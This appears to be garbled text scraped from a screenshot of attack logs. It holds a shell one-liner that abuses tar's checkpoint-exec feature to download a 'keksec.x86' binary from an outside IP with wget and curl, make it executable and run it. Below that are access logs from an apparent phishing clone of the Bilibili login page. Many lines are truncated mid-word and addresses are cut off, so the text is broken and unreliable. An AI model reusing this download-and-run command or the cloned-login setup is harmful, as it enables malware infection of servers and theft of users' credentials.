 日志X 网站X web日志X 网站X 网站X web日志X
/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec="wget http://107.174.1
-O /tmp/.keksec.x86;curl http://1 .119/bins/keksec.x86 -O /tmp/.keksec.x86; chmod 777 /tmp/
/tmp/.keksec.x86"
'
Section = NoAuthREQ
12/27 01:55:15 visit (port 80) from:
Request: GET /
page Clone of: https://passport.bilibili.com/login?gourl=https://space.bilibili.com. Logs k
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.
12/27 01:56:12 visit (port 80) from: 183.
Request: GET /jquery/jquery.min.js
page Clone of: https://passport.bilibili.com/login?gourl=https://space.bilibili.com. Logs k
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.
>